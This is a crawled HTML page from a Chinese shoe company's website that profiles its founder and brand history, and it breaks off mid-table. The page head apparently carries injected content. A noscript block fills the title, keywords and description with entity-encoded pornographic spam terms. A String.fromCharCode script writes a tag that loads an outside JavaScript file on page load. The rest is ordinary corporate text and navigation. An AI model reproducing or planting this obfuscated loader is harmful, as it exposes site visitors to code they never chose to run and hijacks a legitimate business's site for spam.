

--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://www.yangpijiang.com/list.php?fid-52-page-1.htm
body_size: 10196
content:
<!DOCTYPE HTML>
<html><head>

    <noscript><title>&#31179;&#38686;&#30005;&#24433;&#38498;&#21320;&#22812;&#20262;&#97;&#29255;&#27431;&#32654;&#95;&#22269;&#20135;&#30495;&#23454;&#38706;&#33080;&#20081;&#23376;&#20262;&#95;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#28909;&#51;&#55;&#95;&#24433;&#38899;&#20808;&#38155;&#97;&#118;&#30007;&#20154;&#36164;&#28304;&#95;&#50;&#48;&#50;&#52;&#110;&#118;&#22825;&#22530;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#25991;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#945;&#118;&#95;&#25293;&#22269;&#20135;&#20081;&#20154;&#20262;&#20599;&#31934;&#21697;&#35270;&#39057;&#95;&#27431;&#32654;&#31934;&#21697;&#33394;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#95;&#23429;&#30007;&#54;&#54;&#54;&#22312;&#32447;&#27704;&#20037;&#20813;&#36153;&#35266;&#30475;&#95;&#20004;&#20010;&#20154;&#30475;&#30340;&#119;&#119;&#119;&#39640;&#28165;&#35270;&#39057;&#20013;&#25991;</title>
    <meta name="keywords" content="&#31179;&#38686;&#30005;&#24433;&#38498;&#21320;&#22812;&#20262;&#97;&#29255;&#27431;&#32654;&#95;&#22269;&#20135;&#30495;&#23454;&#38706;&#33080;&#20081;&#23376;&#20262;&#95;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#28909;&#51;&#55;&#95;&#24433;&#38899;&#20808;&#38155;&#97;&#118;&#30007;&#20154;&#36164;&#28304;&#95;&#50;&#48;&#50;&#52;&#110;&#118;&#22825;&#22530;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#25991;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#945;&#118;&#95;&#25293;&#22269;&#20135;&#20081;&#20154;&#20262;&#20599;&#31934;&#21697;&#35270;&#39057;&#95;&#27431;&#32654;&#31934;&#21697;&#33394;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#95;&#23429;&#30007;&#54;&#54;&#54;&#22312;&#32447;&#27704;&#20037;&#20813;&#36153;&#35266;&#30475;&#95;&#20004;&#20010;&#20154;&#30475;&#30340;&#119;&#119;&#119;&#39640;&#28165;&#35270;&#39057;&#20013;&#25991;" />
    <meta name="description" content="&#31179;&#38686;&#30005;&#24433;&#38498;&#21320;&#22812;&#20262;&#97;&#29255;&#27431;&#32654;&#95;&#22269;&#20135;&#30495;&#23454;&#38706;&#33080;&#20081;&#23376;&#20262;&#95;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#28909;&#51;&#55;&#95;&#24433;&#38899;&#20808;&#38155;&#97;&#118;&#30007;&#20154;&#36164;&#28304;&#95;&#50;&#48;&#50;&#52;&#110;&#118;&#22825;&#22530;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#25991;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#945;&#118;&#95;&#25293;&#22269;&#20135;&#20081;&#20154;&#20262;&#20599;&#31934;&#21697;&#35270;&#39057;&#95;&#27431;&#32654;&#31934;&#21697;&#33394;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#95;&#23429;&#30007;&#54;&#54;&#54;&#22312;&#32447;&#27704;&#20037;&#20813;&#36153;&#35266;&#30475;&#95;&#20004;&#20010;&#20154;&#30475;&#30340;&#119;&#119;&#119;&#39640;&#28165;&#35270;&#39057;&#20013;&#25991;&#95;&#20037;&#20037;&#20154;&#22971;&#20844;&#24320;&#20013;&#25991;&#23383;&#24149;&#95;&#27704;&#20037;&#19981;&#23553;&#22269;&#20135;&#27611;&#29255;&#97;&#118;&#32593;&#29038;&#31449;"></noscript>
    <script type="text/javascript">var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,109,45,49,51,48,54,56,49,49,51,54,52,46,99,111,115,46,97,112,45,104,111,110,103,107,111,110,103,46,109,121,113,99,108,111,117,100,46,99,111,109,47,121,116,46,106,115,34,32,114,101,108,61,34,110,111,102,111,108,108,111,119,34,62,60,47,115,99,114,105,112,116,62);document.write(xt);</script>
    <title>杨皮匠的皮鞋经 - 雅安市杨皮匠鞋业有限公司|四川名鞋|雅安皮鞋</title>
<link rel="stylesheet" type="text/css" href="http://www.yangpijiang.com/images/v7/style.css">
<link rel="stylesheet" type="text/css" href="http://www.yangpijiang.com/images/v7/cms.css">
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<meta name="keywords" content="  四川名鞋 雅安皮鞋">
<meta name="description" content="

&lt;table id=&quot;table1&quot; style=&quot;FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体&quot; cellspacing=&quot;0&quot; cellpadding=&quot;0&quot; border=&quot;0&quot;&gt;
&lt;tbody&gt;
&lt;tr&gt;
&lt;td width=&quot;758&quot;&gt;
&lt;p style=&quot;LINE-HEIGHT: 100%&quot; align=&quot;center&quot;&gt;&lt;b&gt;&lt;span lang=&quot;EN-US&quot; style=&quot;FONT-SIZE: 9pt; COLOR: #f70938; LINE-HEIGHT: 150%; FONT-FAMILY: Verdana&quot;&gt;A&lt;/span&gt;&lt;span style=&quot;FONT-SIZE: 9pt; COLOR: #f70938; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体&quot;&gt;诚信经营&lt;/span&gt;&lt;/b&gt;&lt;/p&gt;&lt;/td&gt;&lt;/tr&gt;&lt;/tbody&gt;&lt;/table&gt;
&lt;table id=&quot;table2&quot; style=&quot;FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体&quot; cellspacing=&quot;0&quot; cellpadding=&quot;0&quot; border=&quot;0&quot;&gt;
&lt;tbody&gt;
&lt;tr&gt;
&lt;td width=&quot;773&quot;&gt;
&lt;p class=&quot;MsoNormal&quot; style=&quot;LINE-HEIGHT: 100%&quot; align=&quot;left&quot;&gt;&lt;span lang=&quot;EN-US&quot; style=&quot;FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: Verdana&quot;&gt;&nbsp;&nbsp; &lt;/span&gt;&lt;span style=&quot;FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体&quot;&gt;　很难把衣着朴素、平易近人的杨德贵与大名鼎鼎的杨皮匠鞋业董事长、一个极具眼光和胆识的民营企业家联系起来，这位雅安鞋界“少帅”在行业内有着独特的人格魅力。除了“杨皮匠”目前辉煌业绩之外，他受人尊敬的另一个重要原因是，在雅安最早的&lt;/span&gt;&lt;span lang=&quot;EN-US&quot; style=&quot;FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: Verdana&quot;&gt;100&lt;/span&gt;&lt;span style=&quot;FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体&quot;&gt;家制鞋企业中，杨德贵是做得比较成功的一个，用业内的话说：“杨德贵真正打拼出了一个品牌。”&lt;/span&gt;&lt;/p&gt;
&lt;p class=&quot;MsoNormal&quot; style=&quot;LINE-HEIGHT: 100%; TEXT-ALIGN: left&quot; align=&quot;left&quot;&gt;&lt;span lang=&quot;EN-US&quot; style=&quot;FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体&quot;&gt;&nbsp;&nbsp;&nbsp;&nbsp; &lt;/span&gt;&lt;span style=&quot;FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体&quot;&gt;“做工厂与做人一样，一定要有诚信。”杨德贵说。&lt;/span&gt;&lt;/p&gt;
&lt;p class=&quot;MsoNormal&quot; style=&quot;LINE-HEIGHT: 100%; TEXT-ALIGN: left&quot; align=&quot;left&quot;&gt;&lt;span style=&quot;FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体&quot;&gt;　　&lt;/span&gt;&lt;span lang=&quot;EN-US&quot; style=&quot;FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: Verdana&quot;&gt;1988&lt;/span&gt;&lt;span style=&quot;FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体&quot;&gt;年，还在雅安皮革厂打工学习的杨德贵把仅有的几万元积蓄全部用来办厂。他租用民房，请来几十个工人，在当时皮鞋价格不高，附加值也很有限的情况下，瞄准市场机遇，凭借吃苦耐劳的精神，让工厂一步步发展壮大起来。当时的国内制鞋业并不发达，市场需求量却很大，长期处于一种供不应求的状态。杨德贵赶上了这个难得的发展契机，并掘到了人生第一桶金。&lt;/span&gt;&lt;span lang=&quot;EN-US&quot; style=&quot;FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: Verdana&quot;&gt;1990&lt;/span&gt;&lt;span style=&quot;FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体&quot;&gt;年，杨德贵的企业有了第一辆货车，企业规模也迅速扩大，年产值达到&lt;/span&gt;&lt;span lang=&quot;EN-US&quot; style=&quot;FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: Verdana&quot;&gt;100&lt;/span&gt;&lt;span style=&quot;FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体&quot;&gt;多万元。&lt;/span&gt;&lt;span lang=&quot;EN-US&quot; style=&quot;FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: Verdana&quot;&gt;1993&lt;/span&gt;&lt;span style=&quot;FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体&quot;&gt;年，他正式成立了贵氏鞋业有限公司。&lt;/span&gt;&lt;/p&gt;
&lt;p class=&quot;MsoNormal&quot; style=&quot;LINE-HEIGHT: 100%; TEXT-ALIGN: left&quot; align=&quot;left&quot;&gt;&lt;span style=&quot;FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体&quot;&gt;　　每年支出上百万品牌推广费的杨德贵深知品牌的重要，他说：“在当今激烈的市场竞争中，仅仅靠质量取胜已远远不够，在保证质量的同时，打出响亮的牌子才是最重要的。”诚信经营，为“杨皮匠”的发展塑造了良好的口碑，有力地宣传推广，则为品牌带来了更加广阔的市场。近年来，“杨皮匠”相继获得了很多荣誉。&lt;/span&gt;&lt;/p&gt;
&lt;p class=&quot;MsoNormal&quot; style=&quot;LINE-HEIGHT: 100%; TEXT-ALIGN: left&quot; align=&quot;left&quot;&gt;&lt;span style=&quot;FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体&quot;&gt;　　&lt;/span&gt;&lt;span lang=&quot;EN-US&quot; style=&quot;FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: Verdana&quot;&gt;2003&lt;/span&gt;&lt;span style=&quot;FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体&quot;&gt;年，杨德贵聘请了美术界知名人士设计“杨皮匠”的品牌包装。浓郁古典韵味的外包装，一进入市场很快就受到广泛的认可。重视诚信经营、品牌文化，很快给他带来了效益，单个产品的附加值一下子增加了几十元，每双鞋的平均价格超过百元，迅速跻身品牌行列。新颖时尚的外观包装、品牌设计以及强势媒体的有力推广之下，“杨皮匠”这个名字很快被人们所熟知。&lt;/span&gt;&lt;/p&gt;
&lt;p class=&quot;MsoNormal&quot; style=&quot;LINE-HEIGHT: 100%; TEXT-ALIGN: left&quot; align=&quot;left&quot;&gt;　&lt;/p&gt;&lt;/td&gt;&lt;/tr&gt;&lt;/tbody&gt;&lt;/table&gt;匠心独运
&lt;table id=&quot;table3&quot; style=&quot;FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体&quot; cellspacing=&quot;0&quot; cellpadding=&quot;0&quot; border=&quot;0&quot;&gt;
&lt;tbody&gt;
&lt;tr&gt;
&lt;td width=&quot;780&quot;&gt;
&lt;p style=&quot;LINE-HEIGHT: 100%&quot; align=&quot;center&quot;&gt;&lt;font face=&quot;Verdana&quot;&gt;&nbsp;&lt;/font&gt;&lt;b&gt;&lt;span lang=&quot;EN-US&quot; style=&quot;FONT-SIZE: 9pt; COLOR: #f70938; LINE-HEIGHT: 150%; FONT-FAMILY: Verdana&quot;&gt;B&lt;/span&gt;&lt;span style=&quot;FONT-SIZE: 9pt; COLOR: #f70938; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体&quot;&gt;优良选材&lt;/span&gt;&lt;/b&gt;&lt;font face=&quot;Verdana&quot;&gt;&nbsp;&lt;/font&gt;&lt;/p&gt;&lt;/td&gt;&lt;/tr&gt;&lt;/tbody&gt;&lt;/table&gt;
&lt;table id=&quot;table4&quot; style=&quot;FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体&quot; cellspacing=&quot;0&quot; cellpadding=&quot;0&quot; border=&quot;0&quot;&gt;
&lt;tbody&gt;
&lt;tr&gt;
&lt;td width=&quot;776&quot;&gt;
&lt;p class=&quot;MsoNormal&quot; style=&quot;LINE-HEIGHT: 100%&quot; align=&quot;left&quot;&gt;&lt;span style=&quot;FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体&quot;&gt;　　杨皮匠鞋业有限公司近年来瞄准市场消费趋势，积极开发适合市场的新鞋产品，走出了一条成功之路。&lt;/span&gt;&lt;/p&gt;
&lt;p class=&quot;MsoNormal&quot; style=&quot;LINE-HEIGHT: 100%&quot; align=&quot;left&quot;&gt;&lt;span style=&quot;FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体&quot;&gt;　　在杨皮匠的生产车间，一双鞋从剪裁到成鞋全在一个车间里的机械生产线上完成，完全不同于以往分多个车间的老式生产工艺。厂长杨新伟介绍说：“‘杨皮匠’的皮鞋鞋帮取材牛皮，鞋底以聚氨酯原液为原料，用模具浇铸成型。制造真皮皮鞋，最大的难点是牛皮鞋帮与注塑鞋底胶粘是否牢固的问题。杨皮匠鞋业有限公司研究出特殊处理办法，一突破了这一技术难关，杜绝了鞋底脱落的问题。”&lt;/span&gt;&lt;/p&gt;
&lt;p class=&quot;MsoNormal&quot; style=&quot;LINE-HEIGHT: 100%; TEXT-ALIGN: left&quot; align=&quot;left&quot;&gt;&lt;span style=&quot;FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体&quot;&gt;　　&lt;/span&gt;&lt;span style=&quot;FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体&quot;&gt;3&lt;/span&gt;&lt;span style=&quot;FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体&quot;&gt;日，东大街杨皮匠专卖店里的消费者络绎不绝，一位手里正拎着杨皮匠鞋子的市民说：“杨皮匠的鞋子我都穿了十几年了，我脚比较肥不好买鞋子，现在已经习惯了买这个牌子的鞋，穿起来感觉很合脚很舒适。”&lt;/span&gt;&lt;/p&gt;
&lt;p class=&quot;MsoNormal&quot; style=&quot;LINE-HEIGHT: 100%&quot; align=&quot;left&quot;&gt;&lt;span style=&quot;FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体&quot;&gt;　　现在，消费者在穿着上不仅讲究款式，更讲究舒适。任何品牌一旦放松对材质、款式的要求，很快就会失去市场。因此，杨皮匠鞋业有限公司在注重产品开发，不断推出特色鞋款稳固市场的同时，坚持选用优良材质，以质轻、耐磨、时尚的口碑，提升产品品位，进一步拓展着市场。&lt;/span&gt;&lt;/p&gt;&lt;/td&gt;&lt;/tr&gt;&lt;/tbody&gt;&lt;/table&gt;





">
<link rel="stylesheet" href="/style/master.css" />
<script src="/scripts/jquery-1.4.2.min.js" language="javascript"></script>
<script src="/scripts/rounded.js" ></script>
<script src="/scripts/common.js" language="javascript"></script>
<!--[if IE 6]>
<script src="/scripts/dd_belatedpng_0.0.8a-min.js" ></script>
<script>DD_belatedPNG.fix('*');</script>
<![endif]-->
<!--[if IE]>
<script src="/scripts/html5.js"></script>
<![endif]-->
</head>
<SCRIPT LANGUAGE="JavaScript">
//屏蔽可忽略的js脚本错误
function killErr(){
	return true;
}
window.onerror=killErr;
</SCRIPT>

<body>
<div class="page-wrap">   
<header class="top-header clearfix">
	<div class="top-link"><a href="http://shop.yangpijiang.com" target="_blank" class="version">在线商城</a><a href="/list.php?fid-18-page-1.htm" target="_blank" class="version">企业形象</a><a href="/list.php?fid-30-page-1.htm" target="_blank">加盟代理</a><a href="/list.php?fid-65-page-1.htm" target="_blank">公司收藏</a><a href="/list.php?fid-58-page-1.htm" target="_blank">公司招聘</a><a href="/list.php?fid-60-page-1.htm" target="_blank">联系我们</a><a href="javascript:javascript:window.external.AddFavorite('http://www.yangpijiang.com','雅安市杨皮匠鞋业有限公司|四川名鞋|雅安皮鞋');">加入收藏</a><a href="/guestbook">访客留言</a></div>
	<figure class="logo"><a href="/index.php" title="回首页"><img src="/images/logo.jpg" alt="杨皮匠" width="164" height="68" title="杨皮匠" /></a></figure>
    <nav class="nav-menu">
    	<div class="nav-left"></div>
        <ul>

<li><a href="http://www.yangpijiang.com/index.php"  >关于总部</a>

<ul>

<li><a href="http://www.yangpijiang.com/list.php?fid-3-page-1.htm" target='_blank' >企业简介</a></li>

<li><a href="http://www.yangpijiang.com/list.php?fid-4-page-1.htm" target='_blank' >总裁致辞</a></li>

<li><a href="http://www.yangpijiang.com/list.php?fid-31-page-1.htm" target='_blank' >大事记</a></li>

        </ul>

</li>

<li><a href="http://www.yangpijiang.com/list.php?fid-61-page-1.htm"  >新闻中心</a>

<ul>

<li><a href="http://www.yangpijiang.com/list.php?fid-62-page-1.htm" target='_blank' >企业动态</a></li>

<li><a href="http://www.yangpijiang.com/list.php?fid-63-page-1.htm"  >媒体报道</a></li>

<li><a href="http://www.yangpijiang.com/list.php?fid-58-page-1.htm" target='_blank' >招聘动态</a></li>

        </ul>

</li>

<li><a href="http://www.yangpijiang.com/list.php?fid-12-page-1.htm"  >经营理念</a>

<ul>

<li><a href="http://www.yangpijiang.com/list.php?fid-11-page-1.htm" target='_blank' >如何选址</a></li>

<li><a href="http://www.yangpijiang.com/list.php?fid-26-page-1.htm"  >开店心得</a></li>

<li><a href="http://www.yangpijiang.com/list.php?fid-27-page-1.htm"  >经营攻略</a></li>

<li><a href="http://www.yangpijiang.com/list.php?fid-40-page-1.htm" target='_blank' >顾客管理</a></li>

<li><a href="http://www.yangpijiang.com/list.php?fid-44-page-1.htm" target='_blank' >接待技巧</a></li>

<li><a href="http://www.yangpijiang.com/list.php?fid-45-page-1.htm" target='_blank' >售后应对</a></li>

<li><a href="http://www.yangpijiang.com/list.php?fid-46-page-1.htm" target='_blank' >广告宣传</a></li>

        </ul>

</li>

<li><a href="http://www.yangpijiang.com/list.php?fid-9-page-1.htm" target='_blank' >新款上市</a>

<ul>

<li><a href="http://www.yangpijiang.com/list.php?fid-10-page-1.htm" target='_blank' >精品男鞋</a></li>

<li><a href="http://www.yangpijiang.com/list.php?fid-47-page-1.htm" target='_blank' >新款女鞋</a></li>

<li><a href="http://www.yangpijiang.com/list.php?fid-48-page-1.htm" target='_blank' >健康童鞋</a></li>

<li><a href="http://www.yangpijiang.com/list.php?fid-49-page-1.htm" target='_blank' >真皮拖鞋</a></li>

<li><a href="http://www.yangpijiang.com/list.php?fid-50-page-1.htm" target='_blank' >会员图片</a></li>

        </ul>

</li>

<li><a href="http://www.yangpijiang.com/list.php?fid-14-page-1.htm" target='_blank' >品牌文化</a>

<ul>

<li><a href="http://www.yangpijiang.com/list.php?fid-14-page-1.htm" target='_blank' >杨皮匠小传</a></li>

<li><a href="http://www.yangpijiang.com/list.php?fid-51-page-1.htm" target='_blank' >文化图解</a></li>

<li><a href="http://www.yangpijiang.com/list.php?fid-52-page-1.htm" target='_blank' >皮鞋经</a></li>

        </ul>

</li>

<li><a href="http://www.yangpijiang.com/list.php?fid-32-page-1.htm" target='_blank' >销售网点</a>

<ul>

<li><a href="http://www.yangpijiang.com/list.php?fid-41-page-1.htm"  >省内网点</a></li>

<li><a href="http://www.yangpijiang.com/list.php?fid-33-page-1.htm"  >省外网点</a></li>

<li><a href="http://www.yangpijiang.com/list.php?fid-56-page-1.htm"  >雅安网点</a></li>

        </ul>

</li>

        </ul>
        <div class="nav-right"></div>
    </nav>
</header>
<!--
-->
    <section class="containter">
		<figure class="banner"><iframe src="/images/top2.html" name="I1" width="959" marginwidth="0" height="150" marginheight="0" scrolling="No" frameborder="0" id="I1"></iframe></figure>
        <article class="container clearfix">
            <div class="page_left">
                
<div class="subnav">
    <img src="/images/all.jpg" alt="杨皮匠鞋业" />
    <ul>
	<!--
-->
<li><a href="list.php?fid-14-page-1.htm">杨皮匠小传</a></li>

<li><a href="list.php?fid-51-page-1.htm">杨皮匠文化图解</a></li>

<li><a href="list.php?fid-52-page-1.htm">杨皮匠的皮鞋经</a></li>


    </ul>
</div>
            </div>
            <div class="page_right">
                <div class="page_position"><a href="javascript:window.history.back();" class="back"></a><a>当前位置：</a><a href="/index.php">首页</a>  -&gt; <a  href='list.php?fid-13-page-1.htm' class='guide_menu'>品牌文化</a> -&gt; <a  href='list.php?fid-52-page-1.htm' class='guide_menu'>杨皮匠的皮鞋经</a></div>
                <div class="groupIntroduce">
        	        <header class="bottomborder">杨皮匠的皮鞋经</header>
                    <div class="justify">
                    

<table id="table1" style="FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr>
<td width="758">
<p style="LINE-HEIGHT: 100%" align="center"><b><span lang="EN-US" style="FONT-SIZE: 9pt; COLOR: #f70938; LINE-HEIGHT: 150%; FONT-FAMILY: Verdana">A</span><span style="FONT-SIZE: 9pt; COLOR: #f70938; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体">诚信经营</span></b></p></td></tr></tbody></table>
<table id="table2" style="FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr>
<td width="773">
<p class="MsoNormal" style="LINE-HEIGHT: 100%" align="left"><span lang="EN-US" style="FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: Verdana">&nbsp;&nbsp; </span><span style="FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体">　很难把衣着朴素、平易近人的杨德贵与大名鼎鼎的杨皮匠鞋业董事长、一个极具眼光和胆识的民营企业家联系起来，这位雅安鞋界“少帅”在行业内有着独特的人格魅力。除了“杨皮匠”目前辉煌业绩之外，他受人尊敬的另一个重要原因是，在雅安最早的</span><span lang="EN-US" style="FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: Verdana">100</span><span style="FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体">家制鞋企业中，杨德贵是做得比较成功的一个，用业内的话说：“杨德贵真正打拼出了一个品牌。”</span></p>
<p class="MsoNormal" style="LINE-HEIGHT: 100%; TEXT-ALIGN: left" align="left"><span lang="EN-US" style="FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体">&nbsp;&nbsp;&nbsp;&nbsp; </span><span style="FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体">“做工厂与做人一样，一定要有诚信。”杨德贵说。</span></p>
<p class="MsoNormal" style="LINE-HEIGHT: 100%; TEXT-ALIGN: left" align="left"><span style="FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体">　　</span><span lang="EN-US" style="FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: Verdana">1988</span><span style="FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体">年，还在雅安皮革厂打工学习的杨德贵把仅有的几万元积蓄全部用来办厂。他租用民房，请来几十个工人，在当时皮鞋价格不高，附加值也很有限的情况下，瞄准市场机遇，凭借吃苦耐劳的精神，让工厂一步步发展壮大起来。当时的国内制鞋业并不发达，市场需求量却很大，长期处于一种供不应求的状态。杨德贵赶上了这个难得的发展契机，并掘到了人生第一桶金。</span><span lang="EN-US" style="FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: Verdana">1990</span><span style="FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体">年，杨德贵的企业有了第一辆货车，企业规模也迅速扩大，年产值达到</span><span lang="EN-US" style="FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: Verdana">100</span><span style="FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体">多万元。</span><span lang="EN-US" style="FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: Verdana">1993</span><span style="FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体">年，他正式成立了贵氏鞋业有限公司。</span></p>
<p class="MsoNormal" style="LINE-HEIGHT: 100%; TEXT-ALIGN: left" align="left"><span style="FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体">　　每年支出上百万品牌推广费的杨德贵深知品牌的重要，他说：“在当今激烈的市场竞争中，仅仅靠质量取胜已远远不够，在保证质量的同时，打出响亮的牌子才是最重要的。”诚信经营，为“杨皮匠”的发展塑造了良好的口碑，有力地宣传推广，则为品牌带来了更加广阔的市场。近年来，“杨皮匠”相继获得了很多荣誉。</span></p>
<p class="MsoNormal" style="LINE-HEIGHT: 100%; TEXT-ALIGN: left" align="left"><span style="FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体">　　</span><span lang="EN-US" style="FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: Verdana">2003</span><span style="FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体">年，杨德贵聘请了美术界知名人士设计“杨皮匠”的品牌包装。浓郁古典韵味的外包装，一进入市场很快就受到广泛的认可。重视诚信经营、品牌文化，很快给他带来了效益，单个产品的附加值一下子增加了几十元，每双鞋的平均价格超过百元，迅速跻身品牌行列。新颖时尚的外观包装、品牌设计以及强势媒体的有力推广之下，“杨皮匠”这个名字很快被人们所熟知。</span></p>
<p class="MsoNormal" style="LINE-HEIGHT: 100%; TEXT-ALIGN: left" align="left">　</p></td></tr></tbody></table>匠心独运
<table id="table3" style="FONT-SIZE: 9pt; LINE-HEIGHT: 150%; FONT-FAMILY: 宋体" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr>
<td width="780">
